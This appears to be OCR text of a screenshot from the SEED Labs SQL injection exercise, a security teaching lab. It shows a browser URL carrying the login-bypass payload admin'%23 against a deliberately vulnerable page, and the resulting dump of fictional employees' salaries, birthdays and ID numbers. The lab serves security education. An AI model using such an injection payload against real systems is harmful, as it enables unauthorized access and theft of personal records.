 Activities Firefox Web Browser Oct 13 19:37
SQLi Lab
Not Secure www.seed-server.com/unsafe_home.php?username=admin'%23
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs